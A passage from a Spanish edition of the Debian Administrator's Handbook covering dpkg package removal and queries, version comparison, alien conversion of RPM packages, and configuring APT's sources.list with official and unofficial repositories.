

## 5.4.2. Eliminación de un paquete

Ejecutar dpkg con la opción -r o --remove seguida del nombre de un paquete eliminará dicho paquete. Esta eliminación, sin embargo, no es completa: se mantendrán todos los archivos de configuración, scripts, archivos de registros (registros de sistema) y otros datos de usuarios que gestiona el paquete. La razón para mantenerlos es desactivar el programa al desinstalarlo pero preservando la opción de reinstalarlo rápidamente y con las mismas configuraciones. Para eliminar completamente todo lo asociado con un paquete, utilice la opción -P o --purge seguida del nombre del paquete.

# **dpkg -r debian-cd** (Reading database... 14170 files and directories already installed.) Removing debian-cd ... # **dpkg -P debian-cd** (Reading database... 13794 files and directories already installed.) Removing debian-cd ... Removing debian-cd configuration files...

**Example 5.4** Eliminación y purgado del paquete debian-cd

## 5.4.3. Otras características de dpkg



Antes de finalizar esta sección, resaltaremos que algunas opciones de dpkg pueden consultar la base de datos internas para obtener información. Daremos primero las opciones en su versión larga y luego la versión corta correspondiente (que evidentemente aceptarán los mismos parámetros posibles) de las opciones: --listfiles paquete (o -L), que listará los archivos instalados por este paquete; --search archivo (o -S), que encontrará el paquete del que proviene el archivo; --status paquete (o -s), que mostrará las cabeceras de un paquete instalado; --list (o -l), que mostrará la lista de paquetes conocidos por el sistema y su estado de instalación; --contents archivo.deb (o -c), que listará los archivos en el paquete Debian especificado; --info archivo.deb (o -I), que mostrará las cabeceras del paquete Debian.

#### \$ **dpkg -L base-passwd**

```
/.
/usr
/usr/sbin
/usr/sbin/update-passwd
/usr/share
/usr/share/man
/usr/share/man/ru
/usr/share/man/ru/man8
/usr/share/man/ru/man8/update-passwd.8.gz
/usr/share/man/pl
/usr/share/man/pl/man8
/usr/share/man/pl/man8/update-passwd.8.gz
/usr/share/man/man8
```
/usr/share/man/man8/update-passwd.8.gz /usr/share/man/fr /usr/share/man/fr/man8 /usr/share/man/fr/man8/update-passwd.8.gz /usr/share/doc-base /usr/share/doc-base/users-and-groups /usr/share/base-passwd /usr/share/base-passwd/passwd.master /usr/share/base-passwd/group.master /usr/share/lintian /usr/share/lintian/overrides /usr/share/lintian/overrides/base-passwd /usr/share/doc /usr/share/doc/base-passwd /usr/share/doc/base-passwd/copyright /usr/share/doc/base-passwd/users-and-groups.html /usr/share/doc/base-passwd/changelog.gz /usr/share/doc/base-passwd/users-and-groups.txt.gz /usr/share/doc/base-passwd/README \$ **dpkg -S /bin/date** coreutils: /bin/date \$ **dpkg -s coreutils** Package: coreutils Essential: yes Status: install ok installed Priority: required Section: utils Installed-Size: 12188 Maintainer: Michael Stone <mstone@debian.org> Architecture: i386 Version: 8.5-1 Replaces: mktemp, timeout Pre-Depends: libacl1 ( $>= 2.2.11-1$ ), libattr1 ( $>= 2.4.41-1$ ), libc6 ( $>= 2.6$ ),  $\rightarrow$  libselinux1 (>= 1.32) Conflicts: timeout Description: GNU core utilities This package contains the basic file, shell and text manipulation utilities which are expected to exist on every operating system. . Specifically, this package includes: arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp csplit cut date dd df dir dircolors dirname du echo env expand expr factor false flock fmt fold groups head hostid id install join link ln logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc od paste pathchk pinky pr printenv printf ptx pwd readlink rm rmdir runcon sha\*sum seq shred sleep sort split stat stty sum sync tac tail tee test timeout touch tr true truncate tsort tty uname unexpand uniq unlink users vdir wc who whoami yes Homepage: http://gnu.org/software/coreutils

```
$ dpkg -l 'b*' | head
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Description
+++-===================-==========-============================================
un backupninja <none> (no description available)
un base <none> (no description available)
un base-config <none> (no description available)
ii base-files 4 Debian base system miscellaneous files
ii base-passwd 3.5.11 Debian base system master password and group
$ dpkg -c /var/cache/apt/archives/iceweasel_2.0.0.18-0etch1_i386.deb
drwxr-xr-x root/root 0 2008-11-23 23:18 ./
drwxr-xr-x root/root 0 2008-11-23 23:16 ./etc/
drwxr-xr-x root/root 0 2008-11-23 23:18 ./etc/iceweasel/
drwxr-xr-x root/root 0 2008-11-23 23:18 ./etc/iceweasel/profile/
-rw-r--r-- root/root 7138 2006-08-19 08:04 ./etc/iceweasel/profile/bookmarks
   ➥ .html
-rw-r--r-- root/root 153 2006-09-14 19:13 ./etc/iceweasel/profile/
   ➥ localstore.rdf
-rw-r--r-- root/root 3287 2005-02-01 18:36 ./etc/iceweasel/profile/search.
   ➥ rdf
-rw-r--r-- root/root 287 2004-11-30 22:26 ./etc/iceweasel/profile/mimeTypes
   ➥ .rdf
drwxr-xr-x root/root 0 2008-11-23 23:18 ./etc/iceweasel/profile/chrome/
-rw-r--r-- root/root 1078 2004-11-30 22:26 ./etc/iceweasel/profile/chrome/
   ➥ userChrome-example.css
-rw-r--r-- root/root 663 2004-11-30 22:26 ./etc/iceweasel/profile/chrome/
   ➥ userContent-example.css
-rw-r--r-- root/root 347 2004-07-28 23:20 ./etc/iceweasel/profile/prefs.js
-rw-r--r-- root/root 53 2008-11-23 22:43 ./etc/iceweasel/iceweaselrc
[...]
$ dpkg -I /var/cache/apt/archives/iceweasel_2.0.0.18-0etch1_i386.deb
new Debian package, version 2.0.
size 9126828 bytes : control file = 37297 bytes.
    346 bytes, 9 lines conffiles
   1255 bytes, 20 lines control
 122920 bytes, 1249 lines md5sums
   1267 bytes, 37 lines * postinst #!/bin/sh
   293 bytes, 8 lines * postrm #!/bin/sh
   2763 bytes, 70 lines * preinst #!/bin/sh
    274 bytes, 12 lines * prerm #!/bin/sh
Package: iceweasel
Version: 2.0.0.18-0etch1
Section: web
Priority: optional
```

```
98 El libro del administrador de Debian
```
Architecture: i386

Depends: fontconfig, psmisc, debianutils  $(>= 1.16)$ , libatk1.0-0  $(>= 1.12.2)$ ,  $\rightarrow$  libc6 (>= 2.3.6-6)... Suggests: iceweasel-gnome-support (= 2.0.0.18-0etch1), latex-xft-fonts, xprint, ➥ mozplugger, libkrb53 Conflicts: mozilla-firefox (<< 1.5.dfsg-1), firefox (<< 2.0+dfsg-1) Replaces: mozilla-firefox, firefox (<< 2.0+dfsg-1) Provides: www-browser Installed-Size: 26364 Maintainer: Eric Dorland <eric@debian.org> Description: lightweight web browser based on Mozilla Iceweasel is a redesign of the Mozilla browser component, similar to Galeon, K-Meleon and Camino, but written using the XUL user interface language and designed to be lightweight and cross-platform. . This browser is based on the Firefox source-code, with minor modifications. Historically, this browser was previously known as Firebird and Phoenix.

**Example 5.5** Varias consultas con *dpkg*

#### **YENDO MÁS ALLÁ**

Comparación de versiones

Dado que dpkg es el programa para gestionar paquetes Debian, también provee la implementación de referencia para la lógica de comparación de números de versión. Es por esto que tiene una opción --compare-versions, que puede ser utilizada por programas externos (especialmente scripts de configuración ejecutados por dpkg mismo). Esta opción necesita tres parámetros: un número de versión, un operador de comparación y un segundo número de versión. Los diferentes operadores posibles son: lt (estrictamente menor), le (menor o igual), eq (igual), ne (distinto), ge (mayor o igual) y gt (estrictamente mayor). Si la comparación es correcta, dpkg devuelve el código 0 (éxito); de lo contrario devolverá un valor distinto de cero (indicado un fallo).

```
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
0
$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
1
```
Note el fallo inesperado de la última comparación: pre, que generalmente denota una prepublicación, no tiene un significado especial para dpkg y éste compara los caracteres alfabéticos de la misma forma que los números (a <b <c …): en orden alfabético. Es por esto que considera «0pre3» mayor que «0». Si deseamos que el número de versión de un paquete indique que es una prepublicación, utilizamos el caracter «tilde de ñ»: «~»:

```
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
\Omega
```
# 5.4.4. Archivo de registro de dpkg

Una de las funcionalidades agregadas recientemente a dpkg es que mantiene un registro de todas sus acciones en /var/log/dpkg.log. Este registro es extremadamente detallado ya que incluye cada una de las etapas por las que pasa un paquete gestionado por dpkg. Además de ofrecer una forma de rastrear el funcionamiento de dpkg, por sobre todas las cosas, ayuda a mantener un historial del desarrollo del sistema: uno puede encontrar el momento exacto en el que se instaló o actualizó un paquete, y esta información puede ser extremadamente útil cuando se intenta entender un cambio de comportamiento reciente. Además, como se registran todas las versiones, es sencillo verificar y referenciar información con el archivo changelog.Debian.gz del paquete en cuestión o inclusive con reportes de error online.

# **5.5. Coexistencia con otros sistemas paquetes**

Los paquetes Debian no son los únicos paquetes de software utilizados en el mundo del software libre. El principal competidor es el formato RPM de Red Hadt Linux y sus muchos derivados. Red Hat es una distribución comercial muy popular. Es muy común que el software provisto por terceros sea ofrecido como paquetes RPM en lugar de paquetes Debian.

En este caso debe saber que el programa rpm, que gestiona los paquetes RPM, está disponible como un paquete Debian; por lo que es posible utilizar este formato de paquetes en Debian. Debe tener cuidado sin embargo, y limitar estas manipulaciones a extraer la información de un paquete o verificar su integridad. No es, en realidad, razonable utilizar rpm para instalar un paquete RPM en un sistema Debian; RPM utiliza su propia base de datos, separada de aquella del software nativo (como dpkg. Es por esto que no es posible asegurar una coexistencia estable de dos sistemas de paquetes.

Por el otro lado, la herramienta *alien* puede convertir paquetes RPM en paquetes Debian y viceversa.

#### **COMUNIDAD**

Fomentando la adopción de .deb Si utilizar el programa alien frecuentemente para instalar paquetes RPM de alguno de sus proveedores, no dude en escribirle y expresar su fuerte preferencia por el formato .deb. Note que el formato del paquete no es todo: un paquete .deb construido con alien o preparado para una versión de Debian diferente a la que utiliza, aún para una distribución derivada como Ubuntu, probablemente no ofrezca el mismo nivel de calidad e integración que un paquete desarrollado específicamente para Debian Squeeze.

```
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpm
phpmyadmin_2.0.5-2_all.deb generated
$ ls -s phpmyadmin_2.0.5-2_all.deb
 64 phpmyadmin_2.0.5-2_all.deb
```
Encontrará que el proceso es extremadamente simple. Debe saber, sin embargo, que el paquete generado no tiene información sobre dependencias ya que las dependencias de los dos formatos de paquetes no tienen una correspondencia sistemática. El administrador, por lo tanto, debe asegurarse manualmente que el paquete convertido funcionará correctamente y esta es la razón por la que se deben evitar los paquetes Debian así generados tanto como sea posible. Afortunadamente, Debian tiene la colección más grande de paquetes de software entre todas las distribuciones y es probable que lo que sea que busque ya esté allí.

Revisando la página de manual del programa alien también notará que este programa también es compatible con otros formatos de paquetes, en especial el utilizado por la distribución Slackware (que está compuesto de un simple compendio tar.gz).

La estabilidad del software desplegado con la herramienta dpkg contribuye a la fama de Debian. La suite de herramientas APT descripta en el próximo capítulo preserva esta ventaja al mismo tiempo que liberan al administrador de la carga de gestionar el estado de los paquetes, una tarea difícil pero necesaria.

# **Keywords**

**apt-get apt-cache aptitude synaptic sources.list apt-cdrom**



# Chapter

# Mantenimiento y **6** actualizaciones: las herramientas APT

**Contents** 



*Lo que hace a Debian tan popular entre administradores es lo sencillo que resulta instalar software y lo fácil que se puede actualizar el sistema completo. Esta ventaja única es en gran parte debido al programa* APT*, cuyas funcionalidades fueron estudiadas con entusiasmo por los administradores de Falcot Corp.*

APT son las siglas de «herramienta avanzada de paquetes» («Advanced Package Tool»). Lo que hace este programa «avanzado» es su enfoque sobre paquetes. No sólo los evalúa individualmente sino que los considera como un todo y produce la mejor combinación posible de paquetes dependiendo de lo que esté disponible y sea compatible (según dependencias).

**VOCABULARIO** Origen del paquete y paquete fuente

En inglés se utiliza la misma palabra para «origen» y «fuente»: «source». Por lo tanto es sencillo confundir un paquete fuente («source package») que contiene el código fuente de un programa con un «origen de paquetes» («package source»), es decir: un repositorio (sitio web, servidor FTP, CD-ROM, directorio local, etc.) que contiene paquetes.

[Se necesita](#page-136-0) prove[erle](#page-136-1) a APT una «lista de orígenes de paquetes»: el archivo /etc/apt/sources. list contendrá una lista de diferentes repositorios («sources») que publican paquetes Debian. APT importará estas listas de paquetes publicadas por cada uno de estas fuentes. Realiza esta operación descargando los archivos Packages.gz o Packages.bz2 (en el caso de una fuente de paquetes binarios) y archivos Sources.gz o Sources.bz2 (en el caso de una fuente de paquetes fuente) y analizando sus contenidos. Cuando ya posee una copia antigua de estos archivos, APT puede actualizarla sólo descargando las diferencias (revise el recuadro "Actualización incremental" (page 111)).

**VOLVER A LOS CIMIENTOS** Compresión gzip, bzip2, LZMA y XZ La extensión .gz hace referencia a un archivo que ha sido comprimido con la utilidad gzip. gzip es la utilidad tradicional Unix rápida y eficiente para comprimir archivos. La herramientas más modernas alcanzan una mayor proporción de compresión pero precisan de mayor tiempo de cálculo para comprimir un archivo. Además de éstas, y por orden de aparición, están bzip2 (crea archivos con extensión .bz2), lzma (crea archivos .lzma ) y xz (crea archivos .xz).

# **6.1. Completando el archivo sources.list**

Cada línea del archivo /etc/apt/sources.list contiene una descripción de un origen, compuesta por 3 partes separadas por espacios.

El primer campo indica el tipo de origen:

- «deb» para paquetes binarios,
- «deb-src» para paquetes fuente.

El segundo campo provee la URL base para el origen (combinado con los nombres de archivo presentes en los archivos Packages.gz debe generar una URL completa y válida): éste puede consistir de una réplica Debian o en cualquier otro compendio de paquetes configurado por un tercero. La URL puede comenzar con file:// para indicar un origen local instalado en la jerarquía de archivos del sistema, con http:// para indicar un origen disponible en un servidor web o con

[p:](#page-34-0)// para [un](#page-34-1) origen disponible en un servidor FTP. La URL también puede comenzar con cdrom: // para instalaciones desde CD-ROM, aunque esto es menos frecuente ya que los métodos de instalación desde la red son más y más comunes.

La sintáxis del último campo depende de si el origen corresponde a una réplica Debian o no. En el caso de una réplica Debian, debe ser el nombre la distribución elegida (stable, testing, unstable o sus nombre código actuales — revise la lista en el recuadro "Bruce Perens, un líder controversial" (page 9))y luego las secciones a activar (elija uno o más de main, contrib y non-free). En todos los otros casos, simplemente indique el subdirectorio del origen deseado (generalmente es simplemente «./» que indica la ausencia de subdirectorio — los paquetes están directamente en la URL especificada).



Generalmente, el contenido de un archivo sources.list estándar puede ser como sigue:

# # Actualizaciones de seguridad deb http://security.debian.org/ stable/updates main contrib non-free

deb-src http://security.debian.org/ stable/updates main contrib non-free

# Réplica Debian deb http://ftp.debian.org/debian stable main contrib non-free deb-src http://ftp.debian.org/debian stable main contrib non-free

**Example 6.1** el archivo */etc/apt/sources.list*

Este archivo contiene una lista de todos los orígenes de paquetes asociados con la versión estable de Debian. Si desea utilizar *Testing* o *Unstable*, obviamente deberá agregar las líneas apropiadas (o reemplazar las existentes). Cuando la versión deseada de un paquete está disponible en varias réplicas, la primera en el archivo sources.list. Por esta razón generalmente se agregan orígenes no oficiales al final del archivo.



El archivo sources.list contiene varios otros tipos de entradas: algunos describen CD-ROMs Debian que tiene. A diferencia de otros orígenes, un CD-ROM no está siempre disponible ya que debe ser ingresado en el dispositivo y se puede leer un disco a la vez — en consecuencia, se gestionan estos orígenes en una forma ligeramente distinta. Se debe agregar estas entradas con el programa apt-cdrom, generalmente ejecutado con el parámetro add. Éste luego pedirá que ingrese el disco en el dispositivo, navegará sus contenidos buscando por archivos Packages. Utilizará estos archivos para actualizar su base de datos de paquetes disponibles (esto generalmente se realiza con aptitude update). De ahí en adelante, APT puede pedir que ingrese el disco si necesita uno de sus paquetes.

# 6.1.1. Otros repositorios oficiales disponibles

# 6.1.1.1. Actualizaciones de Stable

Una vez publicada, la distribución *Stable*se actualiza sólo una vez cada 2 meses para integrar las actualizaciones de seguridad publicadas en security.debian.org.

Esta versión menor también puede incluir actualizaciones de paquetes que evolucionaron con el tiempo... como las reglas de detección de spam de *spamassassin*, la base de datos de virus de *clamav* o las reglas de horarios de verano de todos los husos horarios (*tzdata*).

Se preparan todas estas actualizaciones en un repositorio conocido como proposed-updates. Cualquiera puede utilizar este repositorio para probar esas actualizaciones antes de su publicación oficial. El extracto a continuación utiliza el aliassqueeze-proposed-updates que es más explícito y más consistente ya que también existe lenny-proposed-updates(para las actualizaciones de *Oldstable*):

deb http://ftp.debian.org/debian squeeze-proposed-updates main contrib non-free

<span id="page-132-1"></span><span id="page-132-0"></span>Una vez listo, las actualizaciones más importantes — aquellas que no pueden esperar a la siguiente versión menor de Debian — son publicadas en el repositorio stable-updates(se espera sea utilizado por la mayoría de los sistemas):

deb http://ftp.debian.org/debian stable-updates main contrib non-free

## 6.1.1.2. Las retroadaptaciones de backports.debian.org

El servidor backports.debian.org almacena «paquetes retroadaptados». El término se refiere al [paquete de un software reciente qu](http://backports.debian.org/)e fue recompilado para un distribución antigua, generalmente para *Stable*. Cuando la distribución entra en años, muchos proyectos de software habrán publicado nuevas versiones que no están integradas en la versión actual de *Stable* (que sólo es modificada para corregir los problemas más criticos, como los problemas de seguridad). Debido a que las distribuciones *Testing* y *Unstable* son más riesgosas, algunos voluntarios a veces ofrecen recompilaciones de aplicaciones de software recientes para *Stable* que tienen la ventaja de limitar la potencial inestabilidad a un número pequeño de paquetes seleccionados.

➨ http://backports.debian.org/

La línea de sources.list para retroadaptaciones apuntadas a la distribución *Squeeze* es la siguiente:

```
deb http://backports.debian.org/debian-backports squeeze-backports main contrib non-
    ➥ free
```
## 6.1.1.3. El repositorio Experimental

El compendio de paquetes *Experimental* se encuentra en todas las réplicas Debian y contiene paquetes que no están en *Unstable* aún debido a que su calidad está bajo los estándares normales — generalmente son versiones en desarrollo del software o versiones previas (alpha, beta, candidato de publicación...). Un paquete también puede ser enviado ahí luego de sufrir muchos cambios que pueden generar problemas. El desarrollado luego intentará descubrirlos gracias a usuarios avanzados que pueden manejar problemas importantes. Luego de esta etapa, mueve el paquete a *Unstable*, donde alcanza una audiencia más grande y donde será probado en mucho más detalle.

Los usuarios que usan *Experimental* generalmente no les importa romper su sistema y luego repararlo. Esta distribución les da la posibilidad de importar un paquete que el usuario desea probar o usar según lo necesita. Esto es exactamente el enfoque que toma Debian ya que agregarlo en el archivo sources.list de APT no conlleva el uso sistemático de sus paquetes. La línea a agregar es:

deb http://ftp.debian.org/debian experimental main contrib non-free

# <span id="page-133-1"></span>6.1.2. Recursos no oficiales: apt-get.org y mentors.debian.net

Hay varios orígenes de paquetes Debian no oficiales configurados por usuarios avanzados que re[compilaron software, progra](http://www.apt-get.org/)madores que quieren poner sus creaciones a disposición de todos e inclusive desarrolladores Debian que ofrecen versiones previas de sus paquetes. Se creó un sitio web para encontrar estos orígenes alternativos más fácilmente. Contiene una lista impresionante de orígenes de paquetes Debian que pueden ser integrados inmediatamente a los archivos sources.list. Sin embargo, tenga cuidado de no agregar paquetes al azar. Cada origen está pensado para una versión particular de Debian (la utilizada para compilar los paquetes en cuestión); cada usuario debe mantener cierta coherencia en lo que decide instalar.

## ➨ http://www.apt-get.org/

El sitio mentors.debian.net también es interesante ya que reúne los paquetes creados por los candidatos al estado de desarrollador Debian oficial o por voluntarios que desean crear paquetes Debian sin pasar por ese proceso de integración. Los paquetes disponibles aquí no tiene garantías de calidad, asegúrese de revisar su origen e integridad y pruébelos antes de considerar utilizarlos en producción.

#### **COMUNIDAD** Los sitios debian.net

El dominio debian.net no es un recurso oficial del proyecto Debian. Cada desarrollador Debian puede utilizar este nombre de dominio para uso propio. Estos sitios web pueden contener servicios no oficiales (a veces sitios personales) almacenados en una máquina que no pertenece al proyecto configurada por desarrolladores Debian o inclusive prototipos que serán movidos a debian.org. Dos razones pueden explicar porqué algunos de estos prototipos permanecen en debian.net: o bien nadie realizó el esfuerzo necesario para transformarlo en un servicio oficial (en el dominio debian.org y con cierta garantía de mantenimiento) o el servicio es demasiado controversial para ser oficializado.

Instalar un paquete significa dar permisos de root a su creador, porque ellos deciden el conte[nido de los scripts de inicializació](http://mentors.debian.net/)n que ejecutan bajo esa identidad. Los paquetes oficiales de Debian son creados por voluntarios que fueron cooptados y verificados y que pueden sellar sus paquetes para que se pueda revisar su origen e integridad.

<span id="page-133-0"></span>En general, desconfíe de un paquete cuyo origen desconoce y que no es almacenado en uno de los servidores oficiales de Debian: evalúe el grado en el que puede confiar en su creador y revise la integridad del paquete.

➨ http://mentors.debian.net/

# **YENDO MÁS ALLÁ**

Versiones antiguas de paquetes: snapshot.debian. org Se puede utilizar un nuevo servicio (introducido en Abril de 2010) para «volver en el tiempo» y encontrar una versión anterior de un paquete. Puede ser utilizado, por ejemplo, para identificar la versión de un paquete que introdujo una regresión y, más en concreto, volver a la versión anterior mientras espera que corrijan la regresión.

# **6.2. Los programas aptitude y apt-get**

